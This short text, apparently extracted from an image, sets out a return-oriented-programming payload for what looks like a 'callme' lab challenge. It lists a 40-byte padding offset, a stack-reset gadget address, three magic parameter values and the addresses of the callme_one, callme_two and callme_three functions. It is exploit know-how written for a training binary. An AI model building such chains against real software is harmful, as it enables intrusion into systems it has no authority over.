 1 'A' * 40   = offset
2 0x000000000040093c = ropgadget to reset stack
3 0xdeadbeefdeadbeef = param 1
4 0xcafebabecafebabe = param 2
5 0xd00df00dd00df00d  = param 3
6 0x0000000000400720  = callme one
7 0x000000000040093c = ropgadget to reset stack
8 0xdeadbeefdeadbeef = param 1
9 0xcafebabecafebabe = param 2
10 0xd00df00dd00df00d  = param 3
11 0x0000000000400740  = callme two
12 0x000000000040093c = ropgadget to reset stack
13 0xdeadbeefdeadbeef = param 1
14 0xcafebabecafebabe = param 2
15 0xd00df00dd00df00d  = param 3
16 0x00000000004006f0  = callme three
17